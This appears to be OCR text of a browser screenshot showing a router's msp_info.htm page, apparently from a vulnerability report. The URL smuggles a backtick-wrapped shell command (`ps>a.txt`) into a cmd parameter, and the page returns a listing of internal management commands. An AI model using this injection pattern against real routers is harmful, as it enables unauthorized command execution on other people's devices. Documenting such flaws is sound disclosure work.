 Activities Chromium-browser 二 13:14
192.168.0.1/msp_info.htm
Not secure 192.168.0.1/msp_info.htm?flag=cmd&cmd=`ps>a.txt`
errinfo num string
rzglset type[0 | 1 | 3] tq notify_type[0|1|2] lanip port web_exit web_anyuser pc_no_auth second_auth_en
rzglget
rzglapi login/logout/white/black/checkonline/getonline/auth/portal
third serverstate mode dns_exp_get redirct_mode
rzglpreset fip dns host mac
rzglpreget
tcpmssset mod_1 mod_2 max max_ipv6 val
mrcl_ips id name fn
mrcl_en id name en
mrcl_checkip ip
mr_addr_update restart
? help
help help
devmg add del set get list
arp set get add del list delall
dns set get list type_add type_mod type_get type_del dnsc_clear getip special_debug info debug
qos set get state typelist spset splist sprule dns_ip ext_set ext_get level skb devinfo
sb_tj_init ip_rule_list speed_limit